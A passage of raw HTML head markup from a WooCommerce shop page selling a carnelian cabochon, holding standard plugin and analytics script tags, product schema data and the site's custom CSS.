src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-1X816RVR2W", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js" id="ph-canada-post-front-end-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" id="marsello-for-woocommerce-js-before">
/* <![CDATA[ */
var marselloConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"abfd8cb939"}
var marselloPortalConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"abfd8cb939","shopUrl":"crystaldreamsworld.com","hmac":"79ac19daaddc43348878677556fedb7c4dbb2b7ceaf895bfeb0515a293c37c51"}
//# sourceURL=marsello-for-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/js/marsello-for-woocommerce-public.js" id="marsello-for-woocommerce-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/crystaldreamsworld.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"9b2e4259f0"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://crystaldreamsworld.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://crystaldreamsworld.com/?wc-ajax=","nonces":{"public":"4bd0172126","apply_coupon":"e3a5a040cb"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js" id="js-Custom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/categories-submenu.js" id="categories-submenu.js-js"></script>
<link rel="https://api.w.org/" href="https://crystaldreamsworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crystaldreamsworld.com/wp-json/wp/v2/product/841312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystaldreamsworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://crystaldreamsworld.com/?p=841312' />
<meta name="wwp" content="yes" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Staff Crystal Dreams"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M54HMLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="R4GwToXCxNKWaEAq9SoqlSOjz-rzJySKCg-N9FD0uo4" />
    <style>

        #cmplz-document {
            max-width: 100%;
        }
        #cmplz-document p, #cmplz-document li, .page-id-839524 li, .page-id-839524 p, .page-id-839497 li, .page-id-839497 p {
            font-size: 14px !important;
            font-family: 'Poppins';
        }
        #cmplz-document h2, .page-id-839524 ol li strong u, .page-id-839497 .page-id-839524 ol li ul strong u {
            font-size: 14px;
            font-family: 'Poppins';
            font-weight: 700;
            margin-bottom: 4px;
            margin-top: 25px;
            color: #757575 !important;
            text-transform: uppercase;
            text-decoration: none;
        }
        #cmplz-document .cmplz-category-title, .cmplz-service-header h3 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content h2 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content ul, ol {
            font-size: 14px !important;
            color: #757575;
            font-family: 'Poppins';
            font-weight: 400 !important;
        }

    </style>
    	<style>
	.woocommerce.archive .site-inner .archive-description h1.archive-title{
		margin-bottom: 8px !important;
	}
	.woocommerce.archive .site-inner .archive-description.term-description {
		margin-bottom: 16px !important;
	}
	</style>
		<style>
 		.taxonomy-archive-description{
			display: none;
		}
		.taxonomy-archive-description.visible{
			display: block;
		}
		.moved-content{
			margin-top: 40px;
			margin-bottom: 40px;
		}
	</style>
	<script>
	jQuery(document).ready(function($){
		if ($('.archive').length > 0){
			var contentToMove = $('.archive-description').children().not('h1, p:last');
			var newDiv = $('<div class="moved-content"></div>').append(contentToMove);
			$('main').append(newDiv);
			$('.taxonomy-archive-description').addClass('visible');
		}
	});
	</script>
	<style>
	:root {
		--header-spacer: 0;
		--text-title: 100%;
		--logo-width: 150px;
		--logo-shrink-width: 90px;
		--logo-margin-top: 8px;
		--logo-margin-bottom: 8px;
	}
	.site-title.has-text-title a {
		font-size: var(--text-title);
	}
	@media only screen and (min-width: 769px) {
		.site-title a {
			margin-top: var(--logo-margin-top);
			margin-bottom: var(--logo-margin-bottom);
		}
		.custom-logo-link {
			max-width: var(--logo-width);
		}
	}
	@media only screen and (max-width: 768px) {
		.site-title a {
			margin-top: 4px;
			margin-bottom: 4px;
		}
		.custom-logo-link {
			max-width: var(--logo-shrink-width);
		}
	}
	</style><style>
	@media only screen and (max-width: 992px) {
		.header-before,
		.header-left,
		.header-right,
		.nav-primary,
		.nav-secondary {
			display: none;
		}
		.mai-toggle {
			display: block;
		}
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/crystaldreamsworld.com","name":"Crystal Dreams World"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/crystaldreamsworld.com\/product-category\/zodiacs\/aries-march-21-april-19-en\/","name":"1. Aries (March 21 - April 19)"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon\/","name":"Carnelian Cabochon"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon\/#Product","url":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon\/","name":"Carnelian Cabochon","sku":"CAB 024","description":"Retail:&nbsp;Sold per single unit.\r\nWholesale:&nbsp;Sold per kilogram (only for official distributors).","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"5.99","priceCurrency":"CAD","url":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon\/","priceValidUntil":"2026-12-28T20:13:58+00:00"},"mpn":"841312","brand":{"@type":"Brand","name":"Crystal Dreams World"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"Staff Crystal Dreams"},"datePublished":"2024-10-27T12:10:34-04:00","description":"Retail:&nbsp;Sold per single unit.\r\nWholesale:&nbsp;Sold per kilogram (only for official distributors).","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon\/#primaryimage","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2023\/05\/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg","width":"2560","height":"1845","caption":"Carnelian Cabochon - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2023\/05\/CAB-024-Carnelian_Cornaline-Cabochon-8-1200x900.jpg","width":"1200","height":"900","caption":"Carnelian Cabochon - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2023\/05\/CAB-024-Carnelian_Cornaline-Cabochon-8-1200x675.jpg","width":"1200","height":"675","caption":"Carnelian Cabochon - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2023\/05\/CAB-024-Carnelian_Cornaline-Cabochon-8-1845x1845.jpg","width":"1845","height":"1845","caption":"Carnelian Cabochon - Crystal Dreams"}]}]
</script>

<link rel="preconnect" href="//code.tidio.co">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1578701442444627', {}, {
    "agent": "woocommerce_6-10.4.0-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-50x50.png" sizes="32x32" />
<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation.single_variation {
    display: none !important;
}


/* tidio chat */
div#tidio-chat iframe {
    top: 150px !important;
}

.woocommerce.single-product div.product p.price{margin-bottom: 0.6rem;}
.single-product .summary .custom-rating {
  margin-bottom: 1rem;
}

.slider__product-post {order: 1; }
div.woocommerce-Tabs-panel--description{display:flex; flex-direction:column;}
/* Checkout */
.woocommerce table.shop_table th, .woocommerce table.shop_table td {
    text-align: left;
}
div.dimensiones-adicionales p:first-child {
  margin-top: 8px;
}
.custom-checkout .woocommerce table.shop_table td[data-title="Shipping"] {
    text-align: left !important;
}

/*search bar blog*/

input#is-search-input-815170 {
    border-radius: 10px;
}
span.is-search-icon {
    border-radius: 10px;
    margin-left: -5em;
    z-index: 2;
}
form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 50%;
    margin-bottom: 2em;
    margin: 0 auto;
    margin-bottom: 5em;
}

i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}
nav.woocs_auto_switcher{z-index: 9999999999 !important;}


/*============  wishlist ============*/

svg#yith-wcwl-icon-heart {
    color: red;
}

.product .yith-wcwl-wishlistaddedbrowse a {
    display: none;
}

.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback {
    display: block;
    color: transparent;
    max-width: max-content;
    max-height: 48px;
    overflow: hidden;
}

.woocommerce div.product.flex-entry .add_to_cart_loop i, .woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist svg {
    color: #fff;
    background: #f0b452;
    font-size: 1.65rem;
    width: 48px;
    height: 48px;
    text-align: center;
    padding: 12px;
    margin-right: 0;
}
.single-product .yith-wcwl-add-to-wishlist{
	width: auto;
}
.site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}

	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em;
}

@media screen and (min-width: 992px){
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}
.xoo-wsc-container {
    z-index: 99999999999;
}
span.xoo-wsc-sc-bki.xoo-wsc-icon-bag1 {
    font-size: 21px;
}
span.xoo-wsc-sc-count {
    right: auto;
    font-size: 10px;
}
.footer__payment{
	margin-top: 3em;
}
ul.list.list-payment {
    display: flex;
    gap: 0 1em;
}
.xoo-wsc-body {
    height: 50vh;
}
.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	

.box_sale_by_measure p{
	font-size: 1.5em;
}

.row.col-7{
	display: grid !important;
	grid-template-columns: repeat(7, 1fr) !important;
}

.row.col-7 .img-container{
	padding: 0 10px;
}

@media only screen and (max-width: 767px){
	ul.list.list-payment {
  flex-wrap: wrap;
		
	}
.shop-menu-categories .row.col-7 {
    position: relative !important;
    flex-wrap: nowrap !important;
    justify-content: flex-start !important;
    overflow-x: scroll !important;
    scroll-snap-type: x mandatory !important;
	 display: flex !important;
-ms-overflow-style: none !important;
		scrollbar-color: #e1f4fd #f3f3f3 !important;
	-ms-overflow-style: none !important;
  scrollbar-width: none !important;
	}
	.shop-menu-categories .row.col-7 .col {
    min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7::-webkit-scrollbar{
		display: none !important;
	}

	.shop-menu-categories .col-7 .shop-menu-item-container.active .img-container::before{
		content: none;
	}
	
	
}

ul.children > li.cat-item > a {
  text-transform: initial !important;
}
ul.ywcca_category_accordion_widget li.cat-item-10670, ul.ywcca_category_accordion_widget li.cat-item-10244 {
  display: none !important;
}

/* WHISH LIST */
.yith-wcwl-add-to-wishlist.exists a{
	color: #e64040 !important;
}

.blog .pagination__items li {
  margin-right: 5px !important;
}

i.yith-wcwl-icon.fa.fa-heart::before {
    color: red;
}

.header__icons-wishlist{
	position: relative !important;
}

.w_number{
		color: #333;
    font-size: 12px;
    background: #ddd;
    text-align: center;
    width: 20px;
    height: 20px;
    display: block;
    top: 14px;
    right: 8px;
    position: absolute;
    border-radius: 32px;
		pointer-events: none;
}
.header__icons-wishlist.active a i{
	color: red !important;
}

a.added_to_cart.wc-forward{
	  padding: 5px 10px;
    display: flex;
    color: #010101;
    align-items: center;
    justify-content: center;
    background: #BEE3BE;
    margin-right: 10px;
		font-size: 14px;
}
@media only screen and (max-width: 992px){
.w_number {
    font-size: 10px;
    width: 16px;
    height: 16px;
    right: -5px;
    top: -8px;
	}
}

.home_atc{
	position: relative;
	display: block;
}
.home_atc.loading:before{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.2);
	z-index: 1;
}

.home_atc.loading:after{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/wp-content/uploads/2023/12/load.png');
background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center;
animation: rotate 1s infinite;
	z-index: 2;
}


@media only screen and (max-width: 992px){
	.home_atc.loading:before{
	width: 44px;
	height: 44px;
}

.home_atc.loading:after{
	width: 44px;
	height: 44px;
	}
	
	/* tidio chat */
div#tidio-chat iframe {
    top: inherit !important;
}

}

@media only screen and (max-width: 548px){
	.home_atc.loading:before{
	width: 40px;
	height: 40px;
}

.home_atc.loading:after{
	width: 40px;
	height: 40px;
	}
}
	

.page-id-839524 .entry-content p,
.page-id-839497 .entry-content p,
.page-id-839519 .entry-content p,
.page-id-839503 .entry-content p{
    font-weight: 300 !important;
}
	
.page-id-839524 .entry-content li,
.page-id-839497 .entry-content li,
.page-id-839519 .entry-content li,
.page-id-839503 .entry-content li{
    font-size: 14px !important;
}
	
#cmplz-document {
    max-width: 100% !important;
}
#cmplz-document p, #cmplz-document li {
    font-size: 16px !important;
}
	
#cmplz-document .cmplz-category-title {
    font-size: 18px;
}
body.wholesale_customer p.price {
    margin-bottom: 0 !important;
}
	
.single .slider__product-post{
	padding: 0 60px;
}
	
@media (max-width: 767px){
	.single .slider__product-post{
		   padding: 0px 32px;
	}
	form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 100%;
	}
}

			</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 